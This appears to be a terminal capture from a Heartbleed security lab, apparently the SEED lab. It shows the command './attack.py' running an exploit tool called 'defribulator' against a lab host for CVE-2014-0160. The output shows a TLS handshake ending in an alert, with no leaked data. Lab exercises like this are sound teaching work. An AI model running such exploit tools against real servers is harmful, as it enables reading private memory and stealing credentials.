 Terminal
[04/08/2020 19:00] seed@ubuntu:~/Documents$ ./attack.py www.heartbleedlabelgg.co
m
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[04/08/2020 19:00] seed@ubuntu:~/Documents$